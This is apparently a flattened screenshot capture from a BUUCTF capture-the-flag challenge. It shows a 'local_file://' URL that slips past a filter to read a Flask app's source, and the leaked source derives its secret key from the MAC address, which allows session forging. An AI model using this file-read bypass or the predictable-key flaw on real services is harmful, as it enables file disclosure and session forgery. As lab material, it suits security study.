 BUUCTF在线评测
5bfda555-db15-4d0e-8fb9-c
view-source:5bfda555-db15
view-source:5bfda555-db15
不安全 5bfda555-db15-4d0e-8fb9-c59c24fffb28.node5.buuoj.cn:81/read?url=local_file:///app/app.py
# encoding:utf-8 import re, random, uuid, urllib from flask import Flask, session, request app = Flask(__name__)
random.seed(uuid.getnode()) app.config['SECRET_KEY'] = str(random.random()*233) app.debug = True @app.route('/') def
index(): session['username'] = 'www-data' return 'Hello World! Read somethings' @app.route('/read') def read(): try: url =
request.args.get('url') m = re.findall('^file.*', url, re.IGNORECASE) n = re.findall('flag', url, re.IGNORECASE) if m or n: return 'No
Hack' res = urllib.urlopen(url) return res.read() except Exception as ex: print str(ex) return 'no response' @app.route('/flag') def
flag(): if session and session['username'] == 'fuck': return open('/flag.txt').read() else: return 'Access denied' if
__name__=='__main__': app.run( debug=True, host="0.0.0.0" )